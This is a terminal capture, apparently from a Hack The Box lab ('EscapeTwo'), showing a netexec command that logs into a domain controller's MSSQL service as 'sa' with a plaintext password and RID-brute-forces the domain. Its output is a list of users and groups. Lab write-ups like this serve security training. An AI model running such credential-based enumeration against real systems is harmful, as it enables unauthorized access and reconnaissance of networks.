 ┌──(kali㉿kali)-[~/Desktop/EscapeTwo]
└─$ nxc mssql escii.htb -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth --rid-brute
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 498: SEQUEL\Enterprise Read-only Domain Controllers
MSSQL 10.10.11.51 1433 DC01 500: SEQUEL\Administrator
MSSQL 10.10.11.51 1433 DC01 501: SEQUEL\Guest
MSSQL 10.10.11.51 1433 DC01 502: SEQUEL\krbtgt
MSSQL 10.10.11.51 1433 DC01 512: SEQUEL\Domain Admins
MSSQL 10.10.11.51 1433 DC01 513: SEQUEL\Domain Users
MSSQL 10.10.11.51 1433 DC01 514: SEQUEL\Domain Guests
MSSQL 10.10.11.51 1433 DC01 515: SEQUEL\Domain Computers
MSSQL 10.10.11.51 1433 DC01 516: SEQUEL\Domain Controllers
MSSQL 10.10.11.51 1433 DC01 517: SEQUEL\Cert Publishers
MSSQL 10.10.11.51 1433 DC01 518: SEQUEL\Schema Admins
MSSQL 10.10.11.51 1433 DC01 519: SEQUEL\Enterprise Admins
MSSQL 10.10.11.51 1433 DC01 520: SEQUEL\Group Policy Creator Owners
MSSQL 10.10.11.51 1433 DC01 521: SEQUEL\Read-only Domain Controllers
MSSQL 10.10.11.51 1433 DC01 522: SEQUEL\Cloneable Domain Controllers
MSSQL 10.10.11.51 1433 DC01 525: SEQUEL\Protected Users
MSSQL 10.10.11.51 1433 DC01 526: SEQUEL\Key Admins
MSSQL 10.10.11.51 1433 DC01 527: SEQUEL\Enterprise Key Admins
MSSQL 10.10.11.51 1433 DC01 553: SEQUEL\RAS and IAS Servers
MSSQL 10.10.11.51 1433 DC01 571: SEQUEL\Allowed RODC Password Replication Group
MSSQL 10.10.11.51 1433 DC01 572: SEQUEL\Denied RODC Password Replication Group
MSSQL 10.10.11.51 1433 DC01 1000: SEQUEL\DC01$
MSSQL 10.10.11.51 1433 DC01 1101: SEQUEL\DnsAdmins
MSSQL 10.10.11.51 1433 DC01 1102: SEQUEL\DnsUpdateProxy
MSSQL 10.10.11.51 1433 DC01 1103: SEQUEL\michael
MSSQL 10.10.11.51 1433 DC01 1114: SEQUEL\ryan
MSSQL 10.10.11.51 1433 DC01 1116: SEQUEL\oscar
MSSQL 10.10.11.51 1433 DC01 1122: SEQUEL\sql_svc
MSSQL 10.10.11.51 1433 DC01 1128: SEQUEL\SQLServer2005SQLBrowserUser$DC01
MSSQL 10.10.11.51 1433 DC01 1129: SEQUEL\SQLRUserGroupSQLEXPRESS
MSSQL 10.10.11.51 1433 DC01 1601: SEQUEL\rose
MSSQL 10.10.11.51 1433 DC01 1602: SEQUEL\Management Department
MSSQL 10.10.11.51 1433 DC01 1603: SEQUEL\Sales Department
MSSQL 10.10.11.51 1433 DC01 1604: SEQUEL\Accounting Department
MSSQL 10.10.11.51 1433 DC01 1605: SEQUEL\Reception Department
MSSQL 10.10.11.51 1433 DC01 1606: SEQUEL\Human Resources Department
MSSQL 10.10.11.51 1433 DC01 1607: SEQUEL\ca_svc